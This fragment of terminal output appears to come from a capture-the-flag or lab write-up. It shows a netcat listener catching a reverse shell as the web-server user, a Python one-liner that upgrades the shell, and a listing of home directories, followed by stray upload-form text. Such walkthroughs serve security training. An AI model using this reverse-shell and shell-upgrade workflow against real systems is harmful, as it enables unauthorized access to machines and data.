 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.0.4] from (UNKNOWN) [10.8.0.2] 33470
Linux ip-172-16-210-67 4.19.0-26-cloud-amd64 #1 SMP Debian 4.19.304-1 (2024-01-09) x86_64 GNU/Lin
ux
 17:40:08 up 6 min,  0 users,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("bash")'
www-data@ip-172-16-210-67:/$ cd /home
cd /home
www-data@ip-172-16-210-67:/home$ ls
ls
admin  green  local.txt
File T
Choose File